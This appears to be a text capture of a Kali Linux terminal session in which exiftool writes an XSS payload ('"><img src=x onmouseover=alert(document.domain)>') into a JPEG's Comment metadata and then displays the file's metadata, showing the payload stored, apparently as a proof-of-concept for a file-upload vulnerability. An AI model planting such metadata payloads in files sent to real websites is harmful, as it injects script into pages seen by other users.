 File Actions Edit View Help
kali@kali: ~ kali@kali: ~/Desktop
kali@kali:~/Desktop$ exiftool -Comment='"><img src=x onmouseover=alert(document.domain)>' Jerry.jpg
1 image files updated
kali@kali:~/Desktop$ exiftool Jerry.jpg
ExifTool Version Number : 12.01
File Name : Jerry.jpg
Directory : .
File Size : 94 kB
File Modification Date/Time : 2021:04:10 00:54:27-04:00
File Access Date/Time : 2021:04:10 00:54:27-04:00
File Inode Change Date/Time : 2021:04:10 00:54:27-04:00
File Permissions : rw-r--r--
File Type : JPEG
File Type Extension : jpg
MIME Type : image/jpeg
JFIF Version : 1.01
Resolution Unit : inches
X Resolution : 72
Y Resolution : 72
Comment : "><img src=x onmouseover=alert(document.domain)>
Image Width : 1050
Image Height : 1314
Encoding Process : Progressive DCT, Huffman coding
Bits Per Sample : 8
Color Components : 3
Y Cb Cr Sub Sampling : YCbCr4:2:0 (2 2)
Image Size : 1050×1314
Megapixels : 1.4
kali@kali:~/Desktop$